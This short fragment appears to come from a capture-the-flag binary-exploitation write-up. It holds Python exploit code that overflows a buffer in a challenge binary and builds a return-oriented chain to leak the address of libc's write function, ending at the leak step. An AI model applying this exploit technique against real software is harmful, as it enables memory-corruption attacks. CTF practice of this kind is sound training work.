 len=0X10+0x08 ret=0x000000000040101a pop_rsi=0x0000000000401180 pop_rdi=0x000000000040117e pop_rdx=0x0000000000401182 elf=ELF("./lllibc") libc=ELF("libc6_2.35-0ubuntu3.8_amd64.so") payload=b'a'*len+ p64(pop_rdi) +p64(1)+p64(pop_rsi) +p64(elf.got['write'])+p64(elf.plt['write']) + p64(0x4011EC) sa(b'Libc how to win?\n',payload) write_addr=u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) print(f'write_addr=',hex(write_addr))